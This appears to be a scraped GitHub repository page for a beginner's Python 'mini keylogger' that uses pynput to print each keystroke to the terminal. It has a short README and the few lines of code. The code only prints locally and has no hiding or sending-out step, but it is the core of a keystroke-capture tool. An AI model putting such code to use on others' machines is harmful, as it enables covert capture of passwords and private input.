 NithinStewardRaj Update README.md 0db505c 26 days ago 8 commits
README.md Update README.md 26 days ago
keylogger.py Add files via upload 27 days ago
README.md
keylogger
it is an mini keylogger which prints all key strokes typed in our terminal(iam using in kali)
iam attaching the python file and code here;)
import pynput.keyboard
def callback_function(key): print(key)
keylogger_listener = pynput.keyboard.Listener(on_press=callback_function) with keylogger_listener:
keylogger_listener.join()